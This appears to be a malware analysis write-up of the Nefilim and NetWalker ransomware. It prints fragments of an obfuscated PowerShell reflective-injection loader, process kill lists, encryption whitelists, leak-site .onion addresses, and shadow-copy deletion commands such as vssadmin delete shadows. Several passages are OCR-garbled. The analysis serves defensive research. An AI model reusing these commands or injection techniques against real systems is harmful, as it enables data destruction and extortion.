# Nefilim & Netwalker UDURRANI

# **Nefilim (SECTION 1)**

# **NetWalker + Injection (SECTION 2)**

## **Nefilim (SECTION 1)**

One of the reason nefilim bypassed many endpoint security solutions is that it uses a signed payload.



Overall the payload is pretty efficient. It acts quickly to encrypt the disc. It creates a whitelist to make sure that the encryption process doesn't hit any decoy files/folders. Some endpoint solutions deploy or watch these folders. The payload uses some of the following strings.

*oh how i did it??? bypass sofos hah fuk sosorin fuk anlab Den'gi plyvut v karmany rekoy. My khodim po krayu nozha… (I feel pain in somewhere in a pile, and the wounds in my heart cannot heal) We walk on the edge of a knife* 

Some of the strings are used as keys to decrypt parts of the ransom note.

The payload uses **Advapi32** so that it can use CryptAcquireContextA, CryptCreateHash etc and the function available as a resource named SystemFunction036 in Advapi32.dll.

It doesn't use a lot of command line activity like other ransomware payloads. The basic flow is pretty straightforward.





**cmd.exe /c timeout /t 3 /nobreak && del "C:\Users\foo\Desktop\payload.exe" /s /f /q**  Strings are passed to call shellExecute()

addx-4039fb(u" / c timeout /t 3 /nobreak && del \""); addx-4039fb $(u'' \vee'' / s / f / q'$ ); addx-402a91( $u'' \$  /s /f /q");

And then passed as "ecx"

**ShellExecute**(0x0, 0x0, u"cmd.exe", ecx, 0x0, 0x0);

**push eax push eax push ecx push aCmdexe push eax push eax call dword [imp\_ShellExecuteW]** 

## **Nefilim starts looking for files by using**

**FindFirstFile**(eax, struct WIN32\_FIND\_DATAA );

It compares file path within the whiteList provided by the payload. This is done by using **lstrcmpi**()



## **WhiteListed extensions**

## **lnk,exe,log,cab,cmd,com,cpl,exe,ini,dll,url,ttf,pif,mp3,mp4**

## **WhiteListed files/folders**

**windows, \$RECYCLE.BIN, NTDETECT.COM, ntldr, MSDOS.SYS, IO.SYS, boot.ini, AUTOEXEC.BAT, ntuser.dat, desktop.ini, CONFIG.SYS, RECYCLER, BOOTSECT.BAK, bootmgr, programdata, appdata, programfiles, programfiles(x86), microsoft, sophos** 



All files (minus the whitelisted files/folders) are encrypted with .**NEFILIM** extension. **CreateFile**() is called to create a text file with a Ransomnote



# **NetWalker (SECTION 2)**

Initial payload drops an obfuscated powershell script.





# **Powershell contains a base64 payload.**



# **Payload is converted to the following**



## This layer of **obfuscation** is removed by **XOR** operation with '**0x47**'



 $(0.024,0.020,0.000,0.000,0.000,0.000,0.000,0.000,0.000,0.000,0.000,0.000,0.000,0.000,0.000,0.000,0.000,0.000,0.000,0.000,0.000,0.000,0.000,0.000,0.000,0.000,0.000,0.000,0.000,0.000,0.000,0.000,0.000,0.000,0.000,0.000,0.0$ 

```
namespace Fvh
```

```
{
```

```
 [StructLayout(LayoutKind.Sequential)] 
     public struct hedrtSpRy 
   { 
         public UInt32 regOENbPwRRujnbTf; 
     public UInt32 rRsCNluIdCnPhbAI; 
 } 
  [StructLayout(LayoutKind.Sequential)] 
       public struct jrglUJ 
\{ public UInt16 CXNKEGSdUDJo; 
        public UInt16 gKSaI; 
             public UInt16 ydyhEkroHCktbwJS; 
     public UInt16 eXMOghHSyBvJ; 
            public UInt16 cXngHbQUgx; 
     public UInt16 vOnxrwqXuvDiCyDEK; 
          public UInt16 EtSJKzEAdOfPxpcITl; 
     public UInt16 NeIg; 
     public UInt16 mpnqIqVbyKlII;
```

```
.. 
.. 
..
```

```
 if ( $aukhgaZFiPJBarSpJc -eq $false ) 
\{
```

```
 qGDkNThnYgllXZ $upEcLTMCGhc $upEcLTMCGhc 
$TKgfkdkQrLMAN.AzOVgkIsqtmgykQIb.SsheECGcrMBTG.hJuF $(ULhnbcyXER 
LvVtGXUp $TKgfkdkQrLMAN.AzOVgkIsqtmgykQIb.KqELfXfIXPzsmd) 
 }
```

```
 $rWd = RBeMnMHvnbNEob $upEcLTMCGhc $( ULhnbcyXERLvVtGXUp 
( $TKgfkdkQrLMAN.AzOVgkIsqtmgykQIb.UJXRvKZSoPevE 
dqjiTT ) )
               \epsilon \epsilon \gamma \geq \epsilon \geq \leq \gamma \leq \leq \leq \gamma \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \leq \gamma\leq \gamma\leq \gamma\leq \leq \gamma\leq \gamma\leq \gamma([bool])
```

```
$EUQ = [Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer( $rWd, $ejxPJM ) 
       $EUQ.Invoke( 0, 0, 0 ) | Out-Null 
   } 
}
```
Get-WmiObject Win32\_Shadowcopy | ForEach-Object {\$\_.Delete();} | Out-Null

```
[DllImport("kernel32.dll",SetLastError = true, EntryPoint = "VirtualAlloc")] 
   public static extern IntPtr lsJtHM(IntPtr Bol,UIntPtr HMPMFvJgstQY,UInt32 
vgOWJORGpiclb,UInt32 hkGugwGTQZvvNc);
```
 [DllImport("kernel32.dll",SetLastError = true,EntryPoint = "GetProcAddress")] public static extern IntPtr prINVMFazIdTgzP(IntPtr ifSw,string Opk);

```
[DllImport("kernel32.dll",EntryPoint = "CreateRemoteThread")]
[DllImport("kernel32.dll",SetLastError = true, EntryPoint = "VirtualAlloc")] 
   public static extern IntPtr lsJtHM(IntPtr Bol,UIntPtr HMPMFvJgstQY,UInt32 
vgOWJORGpiclb,UInt32 hkGugwGTQZvvNc);
```
## The decoded payload is a DLL with a modified PE header due to which, Virustotal

considers this file type as "Unknown"

INCORRECT MAGIC HEADER BYTES



## **It then changes the incorrect value**



#### API's & FUNCTIONS REQUIRED:

FunctionjGHCogMzZJqMjkXBIJ FunctionRBeMnMHvnbNEob FunctionULhnbcyXERLvVtGXUp FunctionpmWsENpD FunctionlrcTwTXsUgcNNyNUH functionqGDkNThnYgllXZ functionUjSOlmIVajpskSFV functionozesOBwrUGaviaPvkV \$EUQ=[Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer(\$rWd,\$ejxPJM) FunctionjGHCogMzZJqMjkXBIJ FunctionRBeMnMHvnbNEob FunctionULhnbcyXERLvVtGXUp FunctionpmWsENpD FunctionlrcTwTXsUgcNNyNUH functionqGDkNThnYgllXZ functionUjSOlmIVajpskSFV functionozesOBwrUGaviaPvkV \$EUQ=[Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer(\$rWd,\$ejxPJM)

## **Time for reflective DLL loading:**

Netwalker injects into **EXPLORER.exe** to make sure everything is performed within

explorer.exe's address space

ozesOBwrUGaviaPvkV '**explorer**' \$upEcLTMCGhc \$TKgfkdkQrLMAN.AzOVgkIsqtmgykQIb.XNkbT \$TKgfkdkQrLMAN.AzOVgkIsqtmgy kQIb.UJXRvKZSoPevEdqjjiTT \$aukhgaZFiPJBarSpJc ([ref] \$rbwueXQHo)





### UDURRANI 9

DQoNCjIuT3BlbiBvdXIgd2Vic2l0ZToge29uaW9uMX0NCklmIHRoZSB3ZWJzaXRlIGlzIG5vdCBhd mFpbGFibGUsIG9wZW4gYW5vdGhlciBvbmU6IHtvbmlvbjJ9DQoNCjMuUHV0IHlvdXIgcGVyc29u YWwgY29kZSBpbiB0aGUgaW5wdXQgZm9ybToNCg0Ke2NvZGV9

,"**white** :{"**path** :["\*system volume information ,"\*windows.old ,"\*:\users\\*\\*temp mp","\*msocache ,"\*:\winnt ","\*\$windows.~ws ,"\*perflogs ,"\*boot ,"\*:\windows ","\*:\program file\*\vmware e","\\\*\users\\*\\*temp temp","\\\*\winnt nt","\\\*\windows

## **Netwalker, like nefilim contains a pre-defined whitelist. Unlike nefilim, it has a killList as well.**



Netwalker contains configuration variables within the payload.





**Let's dig in and find some of the configurations.** 

## **KILL\_LIST (IF PROCESS IS RUNNING => TERMINATE)**

**kill** 

:{"use :true,"prc :["nslsvice.exe ,"pg\* ,"nservice.exe ,"cbvscserv\* ,"ntrtscan.exe ,"cbservi\* ,"hMailServer\* ,"IBM\* ,"bes10\* ,"black\* ,"apach\* ,"bd2\* ,"db\* ,"ba\* ,"be\* ,"QB\* ,"oracle\* ,"wbengine\* ,"vee\* ,"postg\* ,"sage\* ,"sap\*  $,$   $\sup$ <sub>"b1</sub>\* ,"fdlaunch\* ,"msmdsrv\* ,"report\* ,"msdtssr\* ,"coldfus\* ,"cfdot\* ,"swag\* ,"swstrtr\* ,"jetty.exe ,"wrsa.exe

## **WHITE\_LISTED\_PATH(S)**

### **white**

:{"**path** :["\*system volume information ,"\*windows.old ,"\*windows.old<br>,"\*:\users\\*\\*temp mp","\*msocache ,"\*:\winnt ","\*\$windows.~ws ,"\*perflogs ,"\*boot ,"\*:\windows

","\*:\program file\*\vmware  $e'',''\\\{\star\text{users}\*\\*temp}$ temp","\\\*\winnt nt","\\\*\windows ws","\*\program file\*\vmware e","\*appdata\*microsoft ,"\*appdata\*packages ,"\*microsoft\provisioning ","\*dvd maker ,"\*Internet Explorer ,"\*Mozilla ,"\*Mozilla\* ,"\*Old Firefox data ,"\*\program file\*\windows media\* \*","\*\program file\*\windows portable\* \*","\*windows defender ,"\*\program file\*\windows nt t","\*\program file\*\windows photo\* \*","\*\program file\*\windows side\* \*","\*\program file\*\windowspowershell l","\*\program file\*\cuass\* \*","\*\program file\*\microsoft games s","\*\program file\*\common files\system em","\*\program file\*\common files\\*shared ed","\*\program file\*\common files\reference ass\* s\*","\*\windows\cache\* \*","\*temporary internet\* ,"\*media player ,"\*:\users\\*\appdata\\*\microsoft soft","\\\*\users\\*\appdata\\*\microsoft rosoft","\*\Program File\*\Cisco o"]

### **WHITE\_LISTED\_FILE(S) AND EXTENSIONS**

**file** 

:["ntuser.dat\* ,"iconcache.db ,"gdipfont\*.dat ,"ntuser.ini ,"usrclass.dat ,"usrclass.dat\* ,"boot.ini ,"bootmgr ,"bootnxt ,"desktop.ini ,"ntuser.dat ,"autorun.inf ,"ntldr ,"thumbs.db ,"bootsect.bak ,"bootfont.bin ],"**ext** :["msp ,"exe ,"sys ,"msc

,"mod ,"clb ,"mui ,"regtrans-ms ,"theme ,"hta ,"shs ,"nomedia ,"diagpkg ,"cab ,"ics ,"msstyles ,"cur ,"drv ,"icns ,"diagcfg ,"dll ,"ocx ,"lnk ,"ico ,"idx ,"ps1 ,"mpa ,"cpl ,"icl ,"msu ,"msi ,"nls ,"scr ,"adv ,"386 ,"com ,"hlp ,"rom ,"lock ,"386 ,"wpx ,"ani ,"prf ,"rtp ,"ldf ,"key ,"diagcab ,"cmd ,"spl ,"deskthemepack ,"bat ,"themepack

Netwalker takes longer than nefilim to encrypt files as netwalker can exfiltrate files as well. It contains code path to data theft. **The adversaries can expose data if ransom demands are not met.** 

**pb36hu4spl6cyjdfhing7h3pw6dhpk32ifemawkujj4gp33ejzdq3did.onion rnfdsgm6wb6j6su5txkekw4u4y47kp2eatvu7d6xhyn5cs4lt4pdrqqd.onion** 

## **Netwalker can look for shares as well.**



Right before encrypting the files, netwalker deletes the shadow copy

## *C:\Windows\system32\vssadmin.exe delete shadows /all /quiet*

Once files are encrypted. Netwalker will create the following path with the ransom note.

## **{id}—55readabout.txt**

## **Netwalker payload will decrypt the following base64 content and add it to the file**

